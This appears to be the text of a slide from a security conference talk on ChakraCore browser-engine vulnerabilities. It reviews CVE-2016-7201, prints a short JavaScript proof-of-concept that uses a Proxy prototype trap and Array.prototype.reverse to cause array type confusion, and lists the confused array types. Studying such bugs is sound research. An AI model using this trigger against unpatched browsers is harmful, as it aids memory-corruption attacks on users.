 Review Bug:
CVE-2016-7201
var intarr = new Array(1, 2, 3, 4, 5, 6, 7)
var arr = new Array(alert)
arr.length = 24
arr.__proto__ = new Proxy({}, {getPrototypeOf:function() {return intarr}})
arr.__proto__.reverse = Array.prototype.reverse
arr.reverse()
Confusion
JavascriptNativeIntArray
JavascriptNativeFloatArray
JavascriptCopyOnAccessNativeIntArray
ES5Array
...
JavascriptArray
For pwnfest 2016
Fixed just one day before the contest
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu